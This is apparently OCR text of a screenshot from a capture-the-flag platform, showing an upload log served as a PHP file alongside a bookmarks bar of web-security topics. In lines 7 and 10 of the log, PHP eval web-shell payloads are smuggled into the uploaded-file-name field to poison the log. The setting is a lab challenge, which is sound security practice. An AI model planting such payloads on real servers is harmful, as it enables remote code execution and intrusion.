 不安全 | view-source:a563b70a-acef-493b-aacd-34608c733374.node3.buuoj.cn/logs/upload.11e7a36b0e2c9da6ef4ab824f4dc11fa.log.php
flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MS
1 User admin uploaded file format3.
2 User admin uploaded file safedog.py.
3 User admin uploaded file findkey.py.
4 User admin uploaded file findkey2.py.
5 User admin uploaded file 123.txt.
6 User admin uploaded file .
7 User admin uploaded file <?ph@eval($_POST['a']);?>.
8 User admin uploaded file .
9 User admin uploaded file fuzz.txt.
10 User admin uploaded file @eval($_POST['a']);.
11